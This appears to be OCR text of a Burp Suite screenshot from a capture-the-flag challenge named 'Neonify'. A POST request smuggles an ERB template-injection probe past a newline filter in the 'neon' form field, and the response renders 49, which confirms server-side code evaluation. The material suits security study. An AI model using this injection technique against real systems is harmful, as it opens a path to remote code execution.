 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 18.141.143.171:30692
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://18.141.143.171:30692
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://18.141.143.171:30692/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user=BKSEC_guest
14 Connection: close
15
16 neon=<%25%3d+7*7+%25>%0ab%0ac
Response
Pretty Raw Render \n Actions
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 541
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Mon, 21 Aug 2023 03:21:22 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
49
27 b
28 c
</h1>
29 </div>
30 </body>
31 </html>